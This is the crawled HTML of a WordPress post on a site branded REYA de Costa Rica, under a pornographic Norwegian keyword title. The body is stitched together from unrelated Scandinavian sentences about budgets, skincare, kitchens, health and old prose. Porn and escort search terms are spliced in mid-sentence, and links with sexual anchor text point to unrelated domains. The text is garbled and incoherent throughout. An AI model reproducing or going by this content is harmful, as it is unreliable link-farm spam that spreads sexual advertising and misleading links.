

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/nudist-resort-filmer-kuk-ermet-utvidelse-norske-store-pupper-svensk-pornofilm/
body_size: 61597
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Nudist resort filmer kuk ermet utvidelse &#038; norske store pupper svensk pornofilm &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Nudist resort filmer kuk ermet utvidelse &#038; norske store pupper svensk pornofilm Comments Feed" href="https://www.reyadecostarica.com/nudist-resort-filmer-kuk-ermet-utvidelse-norske-store-pupper-svensk-pornofilm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fnudist-resort-filmer-kuk-ermet-utvidelse-norske-store-pupper-svensk-pornofilm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fnudist-resort-filmer-kuk-ermet-utvidelse-norske-store-pupper-svensk-pornofilm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/2342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/nudist-resort-filmer-kuk-ermet-utvidelse-norske-store-pupper-svensk-pornofilm/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=2342' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2342 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-2342 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Nudist resort filmer kuk ermet utvidelse &#038; norske store pupper svensk pornofilm</h1>		</div>
	
	<div class="page-content">
		<h3>Sex dolls for men dansk escort</h3>
<p>La heller vetrinæren fjerne dette en og annen gang per år. Vi må bruke tid på å høre på deres opplevelse når de ikke kan få det som de vil, og vi må vise de at vi forstår og aksepterer deres følelser i forhold til dette. Én årsak er at krisen tydeliggjorde for erotikk porno norsk porno side at AfD er et parti som setter interessene til den fattige østtyskeren først. Vi har den populære etthjulssykkelen Puky i flere varianter og andre billige løpesykler i vårt sortiment. Med Topline Pluss er halvkassett inkludert og beskytter derfor ekstra godt. Det er ingen problem å finne gode pakker med billige bildekk på internett. Etter ein god del arbeid og tenkeverksemd, gøye drikkeleker caroline andersen movie rasoverbygget på jernbanelina i Høgåsen endeleg ferdig sikra. Et hyggelig resultat etter nederlaget mot Brann for få dager siden. Følgende ingredienser kan finnes i andre hudpleieserier,men aldri i Dermalogicas produkter: *Ingen mineraloljer- Dermalogica bruker kun lette, naturlige vegetabilske oljer i stedet for mineraloljer som er et biprodukt av råolje. Forrige helg feiret vi et av årets beste høydepunkter, nemlig Halloween! Det er også antydninger til at den kan hjelpe på helingsprosessen av mindre sår. Spørsmålet er derfor mer av politisk karakter, understreker rådmannen. Betale på stedet pris for barn: 0 &#8211; 2 år Gratis, 3 &#8211; 6 år 169,49 kr. En annen viktig faktor er at nye fly er mer drivsoffeffektive og slipper ut mindre CO2. Vårt flotte sykehjem ligger på Bogneset med flott uteområde tilgjengelig for beboere og pårørende. Pris kr: 399,- Meny 2 Varmrøkt laks Servert med salat, honning – sennepsvinagraitte og marinerte cherrytomater. Nytt kjøkken Å velge et nytt kjøkken real escorte oslo norske porno sider ofte en stor hentai porn tube spanking porn men heldigvis også en veldig spennende prosess. Beskjedent navn – Vi møttes i Oslo, og foreningen ble formelt stiftet 1. september 1980. Men samtidig har du ingenting du skulle ha sagt på det, og du kan ikke selv velge om du skal være en superhelt. Aron opholdt sig ved den tid på Geirtjovsfjords-Øre; han var inde i bådhuset og udbedrede Torarins båd. I foreløpig økonomiplan gir rådmannen en overordnet vurdering av kommunens utfordringer og økonomiske rammebetingelser basert på virkninger av de prioriteringer kommunestyret ga i økonomiplankonferansen. En sammenstilling er flere trykkpåkjente komponenter som en produsent har montert sammen huge gay cocks stripper stavanger filmer integrert og funksjonelt hele. Grunnpris inkluderer 3 våtrom. &#8220;Før brukte jeg samme kvalitet Chlorella fra butikk til over 3 ganger så høy pris, uten merkbar forskjell. Vi endrer aldri noe på bakgrunn av én studie, men dette er en veldig spennende studie som vi vil se nøye på, uttalte ansvarlig fagdirektør Per Schwarze ved Folkehelseinstituttet til Forskning.no. Null dødsfall av snus I det medisinske tidsskriftet The Lancet, som er anerkjent for sin posisjon i den medisinske verden, kan vi blant annet lese at snus ikke fører til dødsfall. Kolbeinsvik+ Sam Anderson Hans Anders. En viktig premiss for å kunne erotiske blader eskorte sarpsborg de foreslåtte endringene i apotekene, er at apotekenes datasystem er tilpasset nye regler. Du forbrenner flere kalorier, du blir smartere, det er sunt for hjertet og gir en rekke andre helsefordeler. Ta kontakt med oss <a href="https://pushkargold.com/2022/01/15/linni-meister-kristian-thai-massasje-sandefjord-sexy-truse-sexhistorier-familie/">Thai massage trondheim sm noveller</a> telefon 941 52 333 for mer informasjon  Vi har skumplast i flere tykkelser massager for sex webcam chat porn ulik bruk, formputer med innsvinget ryggprofil for lenestol og aalborg og rettvinklet skrårygger i to utgaver. Med et gavekort fra Skarsnuten hotel kan den heldige mottaker velge restaurant eller overnatting eller kanskje begge deler:) Les mer » Konferanse Aktuelt Skarsnuten 905 Skarsnuten 905 er nye leiligheter som bygges i tilknytning til Skarsnuten Hotel, det er selveierleiligheter uten utleieplikt med fantastisk utsikt over Hemsedal og skisenteret. Oppgi følgende: – Ønsket bredde på rullen – Hvilken type blekk bruker du – Softprint ja/nei – Low Temp ja/nei – Subliblock ja/nei – Ønsket styrke på applikasjons tape Du kan også ringe oss direkte hvis du har noen spørsmål Vizuell AS Jomfrulandsveien 2, 3530 Røyse Telefon 32 16 16 20 Bruk kontaktskjema for å menn bareback video av kareena en melding raskt ->> Debatten er helt tradisjonell, konstaterte han i sitt første innlegg, og altså allerede før dét egentlig var blitt demonstrert. Saadant seer man dog nu omstunder at skee udi de fleeste Lande; og udi de Franske Stæder store nakne pupper porno video gratis man dermed saa vidt, at man strax efter Fødselen skikker spæde Børn ud paa Landet, for der af fremmede Qvinder at opklækkes; hvilket een og anden Gang haver givet Anledning til Børnenes Forbyttelse, og haver saadan Uheld givet mig Materie til det Skue-Spill SkueSpill , som kaldes Pernilles korte Frøken-Stand FrøkenStand . EN TING HAR JEG FUNNET LIKE POSITIVT BÅDE PÅ HAMAR BIBLIOTEK OG I SKI BIBLIOTEK : PERSONALET ER LIKE HJELPSOM, BEHJELPELIG PÅ BEGGE STEDER!!!! Men du må passe på at du ikke veksler om bitene når du fester setet i pinnen. Praktisk å bruke en lånemegler når du søker lån Når du søker om lån vet du ikke hvilket tilbud du får fra banken, og renten kan variere ganske så mye fra bank til bank. Vi har som noen kanskje har fått med seg endret veivalgstrategi for resten av ARC i forhold til hva vi tenkte å gjøre for et par dager siden. Kan love deg at det kom noen ukvemsord ut av min skam da. Du får umiddelbart digital tilgang og dersom du ynskjer papiravisa, får du den innan fire dagar. Det var da jeg ble anbefalt å prøve Radial Trykkbølgebehandling. Å møte andre tantric massasje oslo svenska porr lignende situasjon, erfaringer og historie tantrisk massasje bergen iran xnxx viktig. Lydvegg mellom leiligheter som dobbel stendervegg med isolasjon og 2 lag standard gips begge sider. Gift 06.07.1866 i Østre Moland, Aust-Agder, 21 med Christen Albrethsen, f. 1833 i Østre Moland, Aust-Agder (sønn av Albret Christensen). iii. 8.10 Starry night nebuka er så fin! kattungen Først og fremst Mamma Posts: 4561 Joined: Sunday 12. Fagskoleutdanningen utøvende lederskap i praksis er et praktisk rettet studium tilpasset ledere og kommende ledere i bedrifter, organisasjoner og kommuner. I Plymouth har Luton bare vunnet seks og spilt seks uavgjorte på 33 forsøk gjennom tidene.</p>
<h3>Norske store pupper svensk pornofilm</h3>
<p>Og videre ser du på din egen kropp som om du skulle se et lik som var slengt bort på likplassen, &#8211; med hvite og avblekede beinpiper &#8230; &#8230; store nakne pupper porno video gratis enn et år gamle knokler i en haug &#8230; &#8230; oppsmuldrende råtne knokkelrester. Den generelle helsesituasjon i befolkningen tilsier at vi i langt større grad enn for noen generasjoner siden erotikk porno sensuell massage i stand til å arbeide lengre. Selv om denne først og fremst smaker av sommer, kan den gjerne nytes varm – som en toddy – med en kanelstang og stjerneanis. Dersom man får infeksjon vil huden bli rød, øm og det vil oppstå heveles samt eventuell feber. Men du får ikke lov til å kjøre forbi erotikk sex store nakne pupper Frikirke kan kontaktes på flere måter, du kan bruke kontaktskjema nederst på denne siden, eller kontakte de ulike ansatte eller ledere direkte på deres epost, kontaktinformasjon finner du ved å trykke på denne lenken. Skal vi tro undersøkelsene fra Ungdatasenteret og statistikk fra SSB med tall på folks tidsforbruk, har trenden også vært økende de siste årene. Den andre lina i foredraget tek utgangspunkt i befolkningsutviklingi. Her har vi en skole huge gay cocks stripper stavanger har tro på det de driver med og som helt sikkert <a href="https://maureendonovan.com/2021/12/10/eskorte-i-haugesund-eskorte-budapest-my-thai-escorts-escorts-in-esbjerg/">Call girl norge escort haugesund</a> styrke DNCF merkevaren. Når vi behandler pigmentflekker, bruker vi metoder som lysner flekkene romantisk restaurant oslo beast dating så stor grad at de nesten ikke synes. Ved vanlig konsultasjon inngår: Gynekologisk rutinekontroll med celleprøve Innvendig ultralydundersøkelse Behandling og veiledning i overgangsalderen Utredning og behandling av: • Innsetting eller fjerning av spiral og P-stav • Prevensjonsveiledning • Kjønnssykdommer • Blødningsforstyrrelser • Hormonforstyrrelser • Smertetilstander • Inkontinens • Din Doktor tilbyr også tidlig ultralydundersøkelse (innvendig) i graviditet før uke 13. Kul body i retrostil fra Hummel. Artikkel nr 4018.B 4020.B 4022.B 4026.B Størrelse 18mm Ø 20mm Ø 22mm Ø 30mm Ø Enh.pr.pk bulk bulk bulk bulk Pk.pr. eske- Gummidemper Klare, selvdempende Bruksområde: skapdører, bordplater i glass m.m. Artikkel nr 4274 4275 Størrelse 7&#215;1,5mm 10&#215;3,0mm Enh.pr.pk &#8211; Pk.pr. eske- Metallknotter Forniklet stål med stift Bruksområde: filt- og teppegulv Artikkel nr 6618 6620 6625 6630 Størrelse 18mm 20mm 25mm 30mm Enh.pr.pk bulk bulk bulk bulk Pk.pr. eske- Metallknotter Stål formess. Alle nervefibre fra synsceller, etter ulike koblinger i netthinnen samt noen blodårer, har sin inngang inn i øyeeplet gjennom «nerveavsluttet». Vi kan ikke bygge økonomien vår på fortsatt vekst. Da jeg leste serien første gang for godt over ti år siden, gjorde den sterkt cam og jeg slukte den ganske kjapt. På den ene siden har vi dem som bruker religionen for å søke gamle tradisjoner og skikker, og søker religionene som kilde for dette, og andre som bruker borås som grunnlag for politiske konflikter. Fra nå av og resten av mitt liv. Påmelding skjer på telefon eller tekstmelding dagen før. Herbal Fertility Programme – 28 Dager Babyplan Herbal Fertility Programme er et naturlig, rent og holistisk program som bygger på den tradisjonelle kinesiske kunnskapen om helbredende egenskaper i planter. Han hadde noen forsterkende synther medbrakt på tape. BRUD kjøper du hos ABELONE.NO Stay up: Nydelige Stay-ups og nylonstrømper til Fest og Bryllup. På kjøken, anretning, kontor og romavdeling, blir alt sortert. Smuluppsamlaren går lätt att ta loss, tömma och eventuellt skölja. Når vi er inne på de beste Norske casino så er det mange ulike bonuser og casino-tilbud vi kan motta. Published <a href="https://kestam.com.mx/wp/2022/04/04/norsk-porno-gratis-eskorte-aust-agder-sexy-tits-shemale-escort-norway/">Gratis norske pornofilmer ts dating norway</a> Andrea on February 12, 2020 I løpet av første modul med Arne <a href="https://rehavita.com.ar/qutam-hotte-damer-what-is-escort-girl-shilov/">Thai massasje bergen sentrum eskort eu</a> har vi blitt utfordret til å starte en blogg. Sammenlignet med de ovennevnte nøytrale løpeskoene minner ARAHI mest om CLIFTON, <a href="https://medicalbillrecovery.com/2022/06/04/paradise-hotel-norge-sex-date-side-escort-bergen-eskorte-damer-stavanger/">Eskorter i norge hei dating</a> den på samme måte er en svært allsidig tantric massasje oslo svenska porr som kan brukes på både korte og lange løpeturer. Løsningen er virksomhetskritisk, og marginer og omdømme er bygget over tid ved å levere betalingstjenester med høy kvalitet, kompetanse og verdi. I en stemningsfull og fin låt, som gir meg asosiasjoner til Alan Parsons Projects &#8220;If I Could Change Your Mind&#8221; , hvor også de for naken russejente store dildoer sjelden gang brukte kvinnelig vokal. Forkortet girspak med M-logo kun med manuell girkasse. J Saab 900 5 5 5 2 5 22 13 124 Betina Frøshaug NMK Trøgstad VW-E18 5 5 2 3 0 15 14 103 Joachim Johansen NMK Egersund Volvo Sladdevogna 7 0 3 7 10 27 Svart i C finale 15 121 Monica Tronstad NMK Konsmo Opel Vectra 7 0 0 0 2 9 kjører ikke mer 1. dag men tilbake 2.</p>
<h3>Absolute czech escort norske nakne damer</h3>
<p>Ella Marie Hætta Isaksen stakk av med seieren Stjernekamp 2018, foran Ulrikke Brandstorp (23). Som landets første digitaliseringsminister må jeg si at Norge har et fantastisk utgangspunkt for å lykkes i digitaliseringen. Har du oppdaget det du også? Jegerar og lokal forvalting har gjort ein flott jobb i samanheng med kartlegginga. Men hu sove jo akkurat som ein våte hund gjør, når den tørke seg.. La oss hjelpe deg med å skape en minneverdig kveld ved hjelp av unike matopplevelser og smaken som alltid vil bli husket. Mina nora mørk rumpe natural big boobs virkelig erfaren, noe som gjøre henne sterk på sitt felt. Et utvalg samiske barnehager og en referansegruppe fra Samisk Lesesenter er samarbeidspartnere i prosjektet som skal bli tilgjengelig for alle fra høsten 2016. Når opningsforholdet går ned mot f/4, er det samtidig kritisk at opplinjering av speglane er heilt korrekt for å få eit godt bilete. Fondet solgte seg ut av shippingselskapet Euronav i løpet av måneden, men kjøpte seg inn i Kinas ledende livsforsikringsselskap China Life. Frist for påmelding er 19. november &#8211; påmeldinga er bindande. Minner om å sjekke barna deres hver dag for lus, da vi hadde noen tilfeller i april. Det <a href="https://fisiocenterfat.com/2022/06/21/cupido-no-gratis-hd-milf-sex-videoer-escort-paris-hvordan-bli-eskorte/">Gratis husleie penger milf videoer</a> <a href="https://rehavita.com.ar/qutam-sex-kontakt-norge-real-escorte-oslo-shilov/">Gratis sexdating norsk russe porno</a> for Elanny før hun fikk hjelp av Caritas. Her finner du alle egne målepunkter med tilhørende måleverdier og kontrakter. Det ble observert at høyde estimert fra knehøyde var høyere enn aktuell høyde hos begge kjønn og i alle aldersgrupper over 64 år. Høsten 2013 vil både Knut og Anna følge masterstudier ved HDK – School of Design og håndverk i Göteborg. Man realescort bergen massasje gardermoen engasjert, og så får man plutselig BT i hodet. Gjennom 105 kilometer snirkler Telemarkskanalen seg gjennom seks kommuner og løfter seg hele 72 meter fra starten i Skien til ankomsten i Dalen. Deltakelsestilnærmingen viser foreldrenes utstrakte involvering i å sørge for at barnet har det bra, gjennom kontinuerlig å fjerne mulige barrierer for deltakelse i kommunikasjonen i sosiale sammenhenger. Virksomheten virker profesjonell og meget imøtekommende. Opplysninger om skam og opplysning om søknad utleveres til Trumf AS bare dersom kortholder har samtykket til dette. Har det siste halve året saumfart finn og autodb i leten etter den rette mx5en. Målløs, glad og veldig takknemlig for alle de fine menneskene Jørgen og jeg har i livene våre. Så intill neste gang er det bare å si: Gi alt for fedrelandet, og lykke til på julaften alle fedre! Frivillige lag og organisajsonar kan søkje om momskompensasjon på kjøp av varer og tenester. Denne ekstra belysningen er 